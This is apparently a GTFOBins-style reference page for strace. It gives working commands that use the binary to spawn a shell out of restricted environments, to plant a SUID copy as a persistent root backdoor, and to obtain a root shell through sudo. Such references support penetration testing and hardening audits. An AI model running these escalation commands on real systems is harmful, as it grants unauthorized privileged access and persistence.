 .. / strace
Star 3,301
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
strace -o /dev/null /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which strace) .; chmod +s ./strace'
./strace -o /dev/null /bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo strace -o /dev/null /bin/sh